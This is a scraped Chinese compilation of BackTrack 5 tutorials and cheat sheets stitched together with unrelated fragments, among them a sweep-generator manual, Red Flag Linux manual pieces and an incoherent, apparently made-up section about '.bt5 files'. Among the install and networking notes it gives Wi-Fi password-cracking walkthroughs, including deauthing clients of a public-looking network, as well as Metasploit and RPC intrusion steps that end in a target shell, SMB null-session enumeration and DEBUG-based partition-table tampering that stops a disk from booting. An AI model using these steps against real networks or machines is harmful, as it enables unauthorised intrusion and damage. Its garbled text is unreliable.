BT5常用命令全

BackTrack5 (BT5)在VM虚拟机下安装完美教程

期待已久的BT5发布了!这个版本的代号叫做“revolution”:下载地址:/downloads/与bt4相比,BT5不论从内核上还是应用程序上都进行了升级。

bt5同时可以选择下载gnome 或者kde桌面系统,而传统bt4默认的是kde。

bt5基于Ubuntu Lucid LTS.Kernel 2.6.38,在安装上也方便了很多,尤其对于中国用户,可以选择中文安装过程。

bt5一改之前的黑色调,转为暗红,还是那潇洒的飞龙,在红色底纹上更显杀气。

记录一下vmware虚拟机中安装bt5:1.首先下载bt5的32位iso文件,选用了gnome桌面系统。

(64位的毕竟还是在一些软件支持性上有待改善,所以还是选择32位的保险)2.新建一个虚拟机,选择typical设置,安装源选择刚刚下载的iso文件这里指定的磁盘大小并不是虚拟机实际占用磁盘大小,而是它最大使用量,实际值会根据在虚拟机中安装的软件的多少进行动态的变化,所以指定大点没有关系,只要你实际在虚拟机里面不要太狠装太多东西,呵呵。

虚拟机使用的内存尽量大一些,这样可以有效提高虚拟机运行的速率。

现在电脑内存都够大,指定1G不会影响主机的速度。

3.启动新建的虚拟机在这个界面直接回车,进入下一个界面。

可以看到bt5的界面还是有些变化的,选择第一个选项进入。

用户名还是root,初始密码是toor,登录后输入startx启动桌面系统。

bt5的登录提示有明显改善,用颜色标记了需要输入的命令。

进入桌面系统后,双击桌面上的install BackTrack,启动硬盘安装程序:这里就选用使用整个磁盘,让系统自动进行文件系统分配。

4.重新启动系统,注意在启动过程中会提示移除磁盘文件。

5.默认bt5是没有启动网络的,所以启动后需要手动启动网络。

启动网络方法比较多:(第一种)命令行下输入:start networking;(第二种)先用命令:ifconfig eth0 up,然后使用命令:dhclient eth0。

BT5破解实用教程



BT5破解实用教程(非常实用)Beini破解wpa实战一启动虚拟机:1. 打开桌面虚拟机图标2. 单击进入下一步3. 接着按进入下一步(可以默认操作)4. 按browse 选择你的镜像文件存放的位置加载beini然后点击下一步进入5.选择linux点击下一步,一直默认到完成,至此虚拟机安装完成。

二、启动虚拟机,打开电源进入beini画面点击ok点击右下角图标,加载无线网卡,再点击connect……就可以加载网卡加载网卡后,此时电脑右下角原先网卡的信号条会显示X 号三、进入beini 抓包1 点击“奶瓶”图标2.点击yes3.点击wlan0进入监听模式4.点击下一步,按照下图的选项选择破解wpa5.点击scan搜索信号(上图)6 点击选择无线信号,这里我们选择cmcc信号,如果没有客户端clients lnformation 的方框下就是空白,现在我们选择的cmcc 是有客户端的信号,然后在选择一下我们要攻击的客户端,后在点击next进入下一步。

6.client mac是我们选择的客户端的mac地址,如果没有客户端这个地方是空的我们在点击start 进入抓包页面。

7.选择系统自带的字典抓包破解password..lst 点击ok8.点击deauth 攻击客户端,使客户端与路由器断开重连抓数据包,用自带的字典破解(上图)9. 上图出现“?”,表示自带的字典没有找到密码,这时我们可以用u盘,导出握手包在xp系统下破解,或者换beini 自带的字典进行破解。

下一步我们换beini自带的字典进行破解四.换beini自带的字典进行破解我们先把自己做好的字典放入U盘,把U盘插入电脑,在beini中打开u盘,点击下面的图标出现下图点击出现在点击出现然后点击bin点击feedingbottlePassword.lst就是自带的字典我们插入u 盘,在找U 盘内的字典点击第7个硬盘标志,让beini加载u盘方法和加载无线网卡一样这里不详述了点击2次点击mntSdal就是刚才插入电脑的u盘点击打开,找到自己做的字典,拖入放在beini自带字典的文件夹,就可以了。

BT5

四、双系统怎么实现文件互访? 答:Ubuntu下可以很容易访问Windows,很容易就可以找到并访问,而且可以删除一些在Windows无法删除的文件,比如非常顽固的木马啦 【注意】一定要把Windows系统关机,不要休眠或者睡眠时候进行挂载Windows硬盘分区,因为这个时候对Windows进行操作很容易导致Windows系统崩溃,会出现Windows的分区表错误,

A:\>debug

-a

-xxxx:100movax,0201(只读一个扇区的内容)

-xxxx:103movbx,500(设置一个缓存地址)

-xxxx:106movcx,0001(设置第一个硬盘的逻辑指针)

-xxxx:109movdx,0080(读零磁头)

第二种方法是修改分区参数,如果将分区参数全部变为0,则启动后由于找+到分区参数而无法从硬盘启动,用启动盘从软盘启动后也不认硬盘,不过电脑终归能够启动。可以在启动后用debug等工具修复波改动的分区表参数,重新启动电脑即可。

第三种就是所谓“主动逻辑锁”,它是因为分区表参数波修改成了一个死循环。正常启动时,DOS接管硬盘后查找分区表,主引导分区被定义为C盘,然后查找盘,定义为D盘,然后是E、F、G,rfri这个主动逻辑锁就是将第一个逻辑盘(一般是D盘)的下一个分区指向它本身,不断读取下一个,其实就是读它自己,结果陷入死循环。因为DOS启动必须包含基本输人输出文件Io.sys(在Windows系统下也可以看到,位于C盘根目录下)。而它是有些固执的,启动以后必须把硬盘分区表读完后才接管,所以无论用什么启动电脑,它一查找逻辑盘,就会陷入死循环,导致用户看到硬盘灯讲亮,系统挫起。

BT5常用配置命令2

backtrack5学习笔记2012-09-20 0 个评论收藏我要投稿一.信息收集1.DNS 收集a. Dnsenum工具不去rq,随便拿baidu做示范,只是做例子。

命令:root@bt:/pentest/enumeration/dns/dnsenum# ./dnsenum.pl ----- -----Host's addresses:__________________ 600 IN A 220.181.111.86 600 IN A 123.125.114.144 600 IN A 220.181.111.85Name Servers:______________ 37423 IN A 202.108.22.220 85599 IN A 220.181.37.10 86400 IN A 220.181.38.10 26299 IN A 61.135.165.235命令:root@bt:/pentest/enumeration/dns/dnsenum# ./dnsenum.pl -f dns.txt --dnsserver -o output-dongye.txtBrute forcing with dns.txt:____________________________ 7200 IN CNAME 7200 IN CNAME 600 IN CNAME 7200 IN A 10.11.252.74 7200 IN CNAME 7200 IN CNAME 7200 IN A 10.26.137.29 ......... class C netranges:_____________________________61.135.162.0/2461.135.163.0/2461.135.165.0/2461.208.132.0/24123.125.114.0/24202.108.22.0/24220.181.18.0/24220.181.27.0/24220.181.37.0/24220.181.38.0/24220.181.50.0/24220.181.111.0/24b.dnsmap命令:root@bt:/pentest/enumeration/dns/dnsmap# ./dnsmap -w wordlist_TLAs.txt -c dongye-baidu.csvIP address #1: 61.135.169.105IP address #2: 61.135.169.125IP address #1: 172.22.1.96[+] warning: internal IP address disclosed(警告:内部ip)[+] 165 (sub)domains and 193 IP address(es) found[+] 75 internal IP address(es) disclosed[+] csv-format results can be found on dongye-baidu.csv2.路由信息a. tcptracerouteroot@bt:/# tcptraceroute Selected device eth2, address 10.255.253.200, port 34840 for outgoing packetsTracing the path to (61.135.169.105) on TCP port 80 (www), 30 hops max1 10.255.253.1 2.117 ms 1.793 ms 1.867 ms2 192.168.3.21 24.175 ms 19.071 ms 20.692 ms3 192.168.99.25 1.656 ms 1.327 ms 1.199 ms4 192.168.99.33 1.282 ms 0.662 ms 2.943 ms5 221.212.120.253 1.555 ms 1.488 ms 1.528 ms6 221.212.26.173 7.441 ms 6.794 ms 6.590 ms7 221.212.1.221 2.242 ms 2.097 ms 2.574 ms8 113.4.128.161 4.239 ms 4.384 ms 4.196 ms9 219.158.21.89 23.750 ms 23.656 ms 23.924 ms10 124.65.194.30 23.225 ms 23.251 ms 23.037 ms11 61.148.155.230 23.686 ms 23.858 ms 23.876 ms12 202.106.43.30 23.886 ms 24.292 ms 23.983 ms13 * * *14 61.135.169.105 [open] 26.470 ms 26.066 ms 25.703 ms传统的traceroute很难穿越,但tcptraceroute很容易穿越防火墙。

BT5学习教程



1.BackTrack基础1.1BackTrack概述1.1.1BackTrack发展历史BackTrack是由出品的,是一个linux的便携系统可以放到U盘或者光盘中直接启动,对本身硬盘没有影响,当然也可以本地安装。

BackTrack是非常著名的安全审核工具平台,在封装好的Linux系统里内置了大量的网络安全检测工具。

BackTrack由Auditor和WHAX两种渗透测试平台合并而来,两者都是基于Linux系统的渗透测试平台。

Auditor:全称是Auditor Security Collection,是一种基于Knoppix的Live CD,由Max Moser开发,它内置了超过300种安全工具涵盖安全问题发现,网络和系统安全加固等方面。

它的用户友好性推动了渗透测试的可操作性,并因此引出了BackTrack安全测试平台的构想。

WHAX:以安全任务为中心的Linux发行版,它是由Whoppix(一种基于Knoppix的安全平台)发展而来,当Whoppix发布3.0版本时,它重命名为WHAX以表明它的系统构架从Knoppix更换为了SLAX。

在由安全顾问Mati Aharoni定制开发后,WHAX将它的核心内容调整为了渗透测试。

两者进行了重新整合,精选之后的版本被更名为BackTrack。

从2006年开始推出BackTrack1.0版本以来,之后每年都会推出一个全新版本的BackTrack系统,从BackTrack4.0,它的系统开始基于Ubuntu发行版,最初是基于Ubuntu Linux 8.10.在2011年5月10日,BackTrack推出了它的最新版5.0,代号为“Revolution”。

BackTrack5.0 以Ubuntu Lucid LTS 为基础,其Linux内核版本为2.6.28.BackTrack版本发布历史如下表所示:1.1.2BackTrack功能简介BackTrack作为最享有盛名的信息安全审计及渗透测试平台,其目的是方便人们执行渗透测试及安全任务。

自己辛苦收集的BT4常用命令

netconfig命令可以设置网络设备的ip地址,netconfig命令可以永久保存设置。

使用方法是:“netconfig ethX”。使用命令“netconfig eth0”后会在命令行下弹出一个对话框,这时即可进行设定。

现在系统找到了网卡别名为eth0,使用ifconfig配置了ip后,重启network就会把ip的配置丢掉,请教如何解决这个问题?

将ip配置保存到文件中:

/etc/sysconfig/network-scripts/ifcfg-eth0

这样重起后就不会丢了

to:aiirii(ari-/members/aiirii/)

iwconfig wlan1 txpower on

iwconfig wlan1 essid "TP-LINK_6A62C4" key 1984-0117-00

ifconfig wlan1 up

dhclient wlan1

手动加载rtl8187.ko

输入命令modprobe rtl8187.ko

iwconfig wlan0 essid "TP-LINK_6A62C4"

如果网络是加密的,密码是0123456789,那么就输入命令

iwconfig wlan1 essid “TP-LINK_6A62C4” key 1984-0117-00

4. 如果正常的话,输入 就可以看到连接正常的各项参数了。

TYPE=Ethernet

IPADDR=199.3.8.177

NETMASK=255.255.0.0

BT5基本使用及入侵

5.执行命令

• exploit

6.反弹shell

• shell

• 得到目标shell,进入到目标主机dos下。此时,基本上可 以为所欲为了。

Metasploit

Metasploit是一个免费的、可下载的框架,通过它可以 很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附 带数百个已知软件漏洞的专业级漏洞攻击工具。当H.D. Moore在2003年发布Metasploit时,计算机安全状况也被永 久性地改变了。仿佛一夜之间,任何人都可以成为黑客,每个 人都可以使用攻击工具来攻击那些未打过补丁或者刚刚打过补 丁的漏洞。软件厂商再也不能推迟发布针对已公布漏洞的补丁 了,这是因为Metasploit团队一直都在努力开发各种攻击工 具,并将它们贡献给所有Metasploit用户。 Metasploit的设计初衷是打造成一个攻击工具开发平台 ,本书稍后将讲解如何开发攻击工具。然而在目前情况下,安 全专家以及业余安全爱好者更多地将其当作一种点几下鼠标就 可以利用其中附带的攻击工具进行成功攻击的环境。

利用RPC漏洞入侵win2003服务器

RPC(Remote Procedure Call Protocol)——远程过 程调用协议,它是一种通过网络从远程计算机程序上请求服务 ,而不需要了解底层网络技术的协议。RPC协议假定某些传 输协议的存在,如TCP或UDP,为通信程序之间携带信息数 据。在OSI网络通信模型中,RPC跨越了传输层和应用层。 RPC使得开发包括网络分布式多程序在内的应用程序更加容 易。 Windows2003上开启RPC默认端口为135。

主机探测

• arping • arping是一个在局域网中使用ARP请求ping目标主机的工 具。arping工具在测试特定IP地址在网络中是否使用时非常 有用。该命令只能运行本地局域网内,无法跨越路由器和网关 。在BackTrack中的终端,可以输入arping回车,获取到这 个命令的所有选项及其描述。常用的选项为apring –c

bt5使用教程呢

bt5使用教程-渗透方面2012-08-22 09:54:33 我来说两句来源: 作者:chu收藏我要投稿喜欢渗透,今年8月才开始接触bt5。

看到论坛上有很多帖子,但主要都是讲pj的。

如果单单是pj,对于bt5真的是大才小用了。

所以决定开个帖子讲讲bt5在渗透方面的应用。

这个帖子的主要是根据教主的视频教程,《LiNUX--BT4hei客手册》整理,加以网上资料,也算是我个人的学习笔记了吧,有兴趣的童鞋可以和我一起走进bt5。

(ps:教主的视频教程地址:/playlist/index_6560628.html)一、BT5的u盘安装由于bt5本来就是一个封装好的linux系统(基于Ubuntu),所以安装起来相对简单,主要需要如下工具:1、4g u盘一枚(当然可以更大的,但是不推荐更小的了,原因是官方的bt5iso 包就有2.60G大,再加上你的配置文件,太小的u盘安装后剩余的空间较小,会影响读取速度,直接的后果就是系统会卡。

)2、bt5安装包种子下载地址如下:/downloads/根据自己的需要可以选择32/64位,KDE/GNOME版本进行下载。

3、unetbootin-windows-578用于安装系统。

下载地址:/soft/88566.htmok,准备工作完成,下面开始安装。

首先,将你的u盘格式化为FAT32格式。

然后解压下载的unetbootin-windows-578 ,运行其中的unetbootin-windows-578 .exe,界面如下:安装过程中,会停在第9个文件一段时间,重启电脑,选择u盘启动,就可以进入bt5了二、信息收集1、DNS信息收集1)dnsenumdnsenum的目的是尽可能收集一个域的信息,它能够通过谷歌或者字典文件猜测可能存在的域名,以及对一个网段进行反向查询。

它可以查询网站的主机地址信息、域名服务器、MX record(函件交换记录),在域名服务器上执行axfr请求,通过谷歌脚本得到扩展域名信息(google hacking),提取自域名并查询,计算C 类地址并执行whois查询,执行反向查询,把地址段写入文件。

【2018最新】bt5使用指导书-范文word版 (9页)

本文部分内容来自网络整理,本司不为其真实性负责,如有异议或侵权请及时联系,本司将立即删除!== 本文为word格式,下载后可方便编辑和修改! ==bt5使用指导书篇一:bt5使用教程呢bt5使用教程-渗透方面 201X-08-22 09:54:33 我来说两句来源:作者:chu收藏我要投稿喜欢渗透,今年8月才开始接触bt5。

看到论坛上有很多帖子,但主要都是讲pj的。

如果单单是pj,对于bt5真的是大才小用了。

所以决定开个帖子讲讲bt5在渗透方面的应用。

这个帖子的主要是根据教主的视频教程,《LiNUX--BT4hei客手册》整理,加以网上资料,也算是我个人的学习笔记了吧,有兴趣的童鞋可以和我一起走进bt5。

(ps:教主的视频教程地址:/playlist/index_6560628.html)一、BT5的u盘安装由于bt5本来就是一个封装好的linux系统(基于Ubuntu),所以安装起来相对简单,主要需要如下工具:1、4g u盘一枚(当然可以更大的,但是不推荐更小的了,原因是官方的bt5iso包就有2.60G大,再加上你的配置文件,太小的u盘安装后剩余的空间较小,会影响读取速度,直接的后果就是系统会卡。

)2、bt5安装包种子下载地址如下:/retype/zoom/97d1f15c8e9951e79b8927c8?pn=2&x=0&y=582&raww=893&rawh=44 6&o=png_6_0_0_0_0_0_0_892.979_1262.879&type=pic&aimh=239.731243001119 82&md5sum=2a25089207f35bdbde3db3a10c7488b4&sign=6567ab2e9e&zoom=&png= 4017-44803&jpg=0-0" target="_blank">点此查看安装过程中,会停在第9个文件一段时间,重启电脑,选择u盘启动,就可以进入bt5了二、信息收集1、DNS信息收集1)dnsenumdnsenum的目的是尽可能收集一个域的信息,它能够通过谷歌或者字典文件猜测可能存在的域名,以及对一个网段进行反向查询。

BT5安装步骤

Backtrack5的安装和初步系统配置(含上网和汉化)1、进入Linux启动界面。

选择Default Text模式启动>Enter2、根据文字界面的提示>输入root>按Enter>输入toor〉输入startx按Enter3、等进入图形桌面,双击桌面上的install,在左边的框架中选择中文(简体),根据提示进行设置,开始安装。

当进度达到99%时,会停留很久,不用管。

4、安装完成后根据提示重新启动。

重启后进入系统需要输入用户名和密码。

默认为root toor,如果需要更改,进入系统后打开终端输入passwd root,输入两次新密码后即可修改。

root@bt:~# passwdEnter new UNIX password: {输入您的新密码}Retype new UNIX password: {确认您的新密码}passwd: password updated successfullyroot@bt:~#5、创建普通用户root@bt:~# adduser username正在添加用户"username"...正在添加新组"username" (1001)...正在添加新用户"username" (1001) 到组"username"...创建主目录"/home/username"...正在从"/etc/skel"复制文件...输入新的UNIX 密码:重新输入新的UNIX 密码:passwd:已成功更新密码正在改变username 的用户信息请输入新值,或直接敲回车键以使用默认值全名[]:房间号码[]:工作电话[]:家庭电话[]:其它[]:这些信息是否正确?[Y/n] yroot@bt:~# cp -rf /root/.kde* /home/usernameroot@bt:~# chown -R username:username /home/usernameroot@bt:~# usermod --groups admin,disk,cdrom,audio username6、Backtrack上网.*关于拨号上网#sudopppoeconf它会出现I found 2ethernet devices:eth0 wlan0,光标选择<yes>按Enter。

bt5扫频仪使用说明书

扫频仪怎么使用方法教程一、扫频仪概述在电子测量中,经常遇到对网络的阻抗特性和传输特性进行测量的问题,其中传输特性包括增益和衰减特性、幅频特性、相频特性等。

用来测量前述特性的仪器我们称为频率特性测试仪,简称扫频仪。

它为被测网络的调整,校准及故障的排除提供了极大的方便。

扫频仪一般由扫描锯齿波发生器、扫频信号发生器、宽带放大器、频标信号发生器、X轴放大、Y轴放大、显示设备、面板键盘以及多路输出电源等部分组成。

其基本工作过程是通过电源变压器将50Hz市电降压后送入扫描锯齿波发生器,就形成了锯齿波,这个锯齿波一方面控制扫频信号发生器,对扫频信号进行调频,另一方面该锯齿波送到X轴偏转放大器放大后,去控制示波器X轴偏转板,使电子束产生水平扫描。

由于这个锯齿波同时控制电子束水平扫描和扫频振荡器,因此电子束在示波管荧光屏上的每一水平位置对应于某一瞬时频率。

从左向右频率逐渐增高,并且是线性变化的。

扫频信号发生器产生的扫频信号送到宽带放大器放大后,送入衰减器,然后输出扫频信号到被测电路。

为了消除扫频信号的寄生调幅,宽带放大器增设了自动增益控制器(AGC)。

宽带放大器输出的扫频信号送到频标混频器,在频标混频器中与1MHz和10MHz或50MHz晶振信号或外频标信号进行混频。

产生的频标信号送入Y轴偏转放大器放大后输出给示波管的Y轴偏转板。

扫频信号通过被测电路后,经过Y轴电位器、衰减器、放大器放大后送到示波管的Y轴偏转板,得被测电路的幅频特性曲线。

二、扫频仪怎么使用(一)面板装置1、显示部分(1)电源、辉度旋钮该控制装置是一只带开关的电位器,兼电源开关的辉度旋钮两种作用。

顺时针旋动此旋钮,即可接通电源,继续顺时针旋动,荧光屏上显示的光点或图形亮度增加。

使用时亮度宜适中。

(2)聚焦旋钮调节屏幕上光点细小圆亮或亮线清晰明亮,以保证显示波形的清晰度。

(3)坐标亮度旋钮在屏幕的4个角上,装有4个带颜色的指示灯泡,使屏幕的坐标尺度线显示明暸。

解密教程(BT5)

解密教程(B T5) -CAL-FENGHAI.-(YICAI)-Company One1BT5破解密码教程本公司网卡只是作为无线上网工具来销售及使用,破密软件仅供个人爱好和学习研究使用,任何盗用别人网络的行为均属于不道德的,我们作为生产厂家是严令禁止的!如因使用不当而引起的不道德行为或侵入别人网络的违法行为发生,本公司概不负责BT5无线路由密码查询与实战策略( WEP加密)1、准备工作首先把你的电脑设置成为光盘启动,如果你不知道如何设置,请参考主板说明书,或是直接在“谷歌”或“百度”搜索一下看如何设置,不过现在很多电脑买回来就默认开启光驱启动,所以你不用设置也可以直接使用。

2、破解过程请将终结者BT5/BT6光盘放入电脑的光驱中,然后重启电脑,系统会自动引导电脑进入Linux系统,大约3-5分钟左右,电脑会进入到如下图界面单击右键,桌面快捷方式(minidwep-gtk)进入BT5破解程序出现下拉菜单选择“执行”,单击左键确定系统会自动跳出一个警告提示框:(点击OK即可)下面就是正式进入我们需要用来解密的操作界面了系统默认选项,无需更改(加密方式我们选择的是WEP)点击右上角,“扫描”按键(系统会自动进入搜索信号过程)大约需要3分钟左右,系统中会显示搜索到信号,现在在信号栏里的信号为WEP加密形式(因为系统左边菜单栏里默认的搜索信号加密方式为:WEP)名称:网络名称 MAC:路由的MAC 地址强度:数值代表信号的强弱度信道:所使用的频道加密方式:路由器加密方式选中其中需要进行密码破解的账号进行破解,(把鼠标单击到所需要破解的账号上面,光标条就停留在该账号上)如下图:选中账号后,点击右侧功能键“启动”(字体颜色由黑实体变成了虚体),开始进行破解。

界面最下边会有数值显示:IVS的数值会不断的快速增长,并且在超过6000后就自动启动,aircrack ng搜索密码数字跳动,表示数据包正在分析中,请耐心等待哦(如果出现IVS的数值长时间不动,一般在10分钟内观察,或是数字跳动很慢,那破解密码的时间也会相对长或出现破解失败的情况。

bt5命令



backtrack常用命令2015-02-08 0个评论收藏我要投稿这是我在使用backtrack和在wiki常用的命令,希望对兄弟们有用,坛子里日夜研究技术的兄弟们辛苦了,注意身体啊,千万保重!!!基本passwd 修改密码。

挂载本地分区:mount /dev/hda1 /mnt/hda1 挂载。

ls -l /mnt/hda1 显示分区的目录和文件。

挂载windows网络共享:share <user><targetIP><remote share>--输入密码挂载share文件。

ls -l /mnt/share/ 显示内容。

umount /mnt/share 卸载共享编辑文件:nano file.sh 创建文件。

ctrl+x 退出。

y 保存。

enter 写入改变。

chmod 755 file 改变文件权限。

./file.sh 运行脚本编写c程序:gcc -o filename file.c 编译c代码。

./filename 运行c程序。

源码安装软件:tar zxvf program.tar.gz 解压(bz文件是jxvf参数)cd program 进入解压后的目录。

./configure 配置makefile。

make 编译。

make install 安装。

显卡不支持(vmware)fix-vesa使用默认显卡配置。

dpkg-reconfigure xserver-xorg重新配置x服务器。

fix-vesa-vmware使用vmware的显卡驱动。

切换图形界面:dragon 图形界面选择工具。

desktop fiuxbox使用fiuxbox桌面。

quit退出。

网络动态ip:ifconfig eth0 up 打开网卡。

dhclient [eth0] dhcp给一个新的ip。

静态ip:ifconfig eth0 192.168.0.100/24 设置静态ip。

route add default gw 192.168.0.1 设置网关。

bt5常用命令全

linux怎么从图形界面切换到命令行界面?ctrl + alt + shift + F1,F2,F3==BT5怎么从命令界面转化成图形界面startx ,敲完后就可以进入图形界面了!whois 域名/ip 查看域名的详细信息。

ping 域名/ip 测试本机到远端主机是否联通。

dig 域名/ip 查看域名解析的详细信息。

host -l 域名dns服务器传输zone。

扫描nmap:-sS 半开扫描TCP和SYN扫描。

-sT 完全TCP连接扫描。

-sU UDP扫描-PS syn包探测(防火墙探测)-PA ack包探测(防火墙探测)-PN 不ping。

-n 不dns解析。

-A -O和-sV。

-O 操作系统识别。

-sV 服务版本信息(banner)-p 端口扫描。

-T 设置时间级别(0-5)-iL 导入扫描结果。

-oG 输出扫描结果。

操作系统识别:p0f -i eth0 -U -p 开启混杂模式。

xprobe2 ip|域名检测os。

banner获取:nc ip port 检测端口是否打开。

telnet ip port 检测端口是否打开。

wget ip 下载主页。

cat index.html | more 显示主页代码。

q 退出。

windows枚举nmap -sS -p 139,445 ip 扫描windows。

cd /pentest/enumeration/smb-enum nbtscan -f targetIP 检测netbios。

smbgetserverinfo -i targetIP 扫描name,os,组。

smbdumpusers -i targetIP 列出用户。

smbclient -L //targetIP 列出共享。

使用windows:net use \\ip\ipc$ "" /u:"" 开启空会话。

net view \\ip 显示共享信息。

smbclient:smbclient -L hostName -I targetIP 枚举共享。

BT5 按键规则

BT5 按键规则

BT5按键规则,在 BT5内部,这样的称呼方式是有着严格的命名原则的。

1、新建项目,这里面的新建项目不是真正意义上的新建,而是在一个图片或者一个文档的空白处点右键->新建项目。

2、在工程中,点击 project 菜单下的 new 进入新建文件窗口,可以在左侧的 Project 子菜单下创建多个文件夹。

3、文件夹中有相应的图标表示文件夹所包含的文件类型和数量。

4、在工作区中,点击鼠标右键,选择 Files(文件)-> SaveAsfiledSystem (保存为 bt5)。

5、这时候,文件就会被保存到当前文件夹中,这些文件都将成为 bt5文件。

6、 bt5文件也叫做. bt5后缀的文件,这种文件其实就是一个压缩包,只要解开压缩包,就能看见里边的文件了。

7、 bt5文件的大小并没有固定值,因此,我们需要对 bt5文件进行压缩,压缩的方法很简单,只要在文件夹中选中 bt5文件,然后点击“编辑”菜单下的 Compression 即可完成压缩操作。

8、压缩之后的 bt5文件体积变得非常小,但是,它仍旧占用硬盘空间,如果你想把它删除掉,那么请先将压缩包解压出来,然后再删除。

9、 bt5文件通过网络传输速度比较快,因此,我们还必须考虑 BT5文件的存储问题。

10、 BT5文件最好放置在一个单独的文件夹中,这样才便于管理。

11、 BT5文件的命名规范是:命令名+代号+文件名。

12、 BT5文件的命名规律是:命令名+代码+文件名。

13、 BT5文件的代码就是指每条命令的代码,例如:@ echo off/ f& q; pause 等等。

- 1 -。

明教教主的Backtrack 5 BT5手册

BT5 讲解By: 279944630@1.信息收集2.扫描工具3.漏洞发现4.社会工程学工具5.运用层攻击MSF6.局域网攻击7.密码破解8.维持访问IP设置动态的IP设置:ifconfig eth0 192.168.0.1/24设置IP和子网掩码(马上生效,但重启不保存)route add default gw 192.168.0.254 网关设置echo nameserver 192.168.0.1 > /etc/resolv.conf 设置DNS地址//跟上面功能一样(vi /etc/resolv.conf)/etc/init.d/networking restart 重启网卡静态IP设置:用ifconfig –a 可以查看到你所有的网卡信息,选择你要设置的IP网卡,使用vi或者nano 命令行编辑器来编辑配置文件,我这里用的是vi编辑器。

按“i”键进入编辑状态,在原有的iface eth0 inet dhcp这行前面加上一个#号,注释掉它。

然后换行输入以下信息,平时我们只需要输入address、netmask、gateway等三个信息就可以了,网络地址和广播地址可以不用输入,按“Esc”键推出编辑状态,按“Shift+;”接着输入“wq”保存和退出。

最好使用命令:/etc/init.d/networking restart重启网卡这IP就可以生效了。

Vi /etc/network/interfaces 编辑IP地址设置好后在重启下网卡 /etc/init.d/networking restart 重启网卡第一部分DNS信息收集:首先BT5 要进入这个目录下都是DNS信息收集的几个工具个人感觉Dnsmap 比较强大,它使用google 搜索引擎取额外的名字与子域名非常类似于dnsenum,可以使用内建的“密码字典”来暴力破解子域名,也可以使用用户自定义的字典。

命令举例:./dnsmap.pl 常用参数命令举例:./dnsmap.pl – -w dns.txt –c baidu.csv 扫描保存在baidu.csv 文件里dnsenum的目的是尽可能收集一个域的信息,下载地址:/p/dnsenum/。

红旗常用命令

用户手册

北河路68号紫金大厦6层

Red Flag Software Co., Ltd.

声明:

本软件受相应版权法保护,并在GNU GPL约束其使用、拷贝、发布及反编译的授权下发布。在未经红旗

1.3 关于 LiveCD 启动方式 .. . . . . . . . . . . . . . . . . . . . . . . .. . . . . . . . . . . . . . . . . . . . . . . . .. . . . . . . . . . . . . . . . . . . . . . . . .. . . . . . . . . . . . . . . . . . . . . . . . .. . . . . . . 5

1.1.1 备份数据.......................................................................................................................3

1.1.2 系统基本硬件需求......................................................................................................3

第 1 章 安装 . . . . . . . . . . . . . . . . . . . . . . . . .. . . . . . . . . . . . . . . . . . . . . . . . .. . . . . . . . . . . . . . . . . . . . . . . . .. . . . . . . . . . . . . . . . . . . . . . . . .. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 3

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

linux怎么从图形界面切换到命令行界面?ctrl+alt+shift+F1,F2,F3==BT5怎么从命令界面转化成图形界面startx,敲完后就可以进入图形界面了!whois域名/ip查看域名的详细信息。

ping域名/ip测试本机到远端主机是否联通。

dig域名/ip查看域名解析的详细信息。

host-l域名dns服务器传输zone。

扫描nmap:-sS半开扫描TCP和SYN扫描。

-sT完全TCP连接扫描。

-sU UDP扫描-PS syn包探测(防火墙探测)-PA ack包探测(防火墙探测)-PN不ping。

-n不dns解析。

-A-O和-sV。

-O操作系统识别。

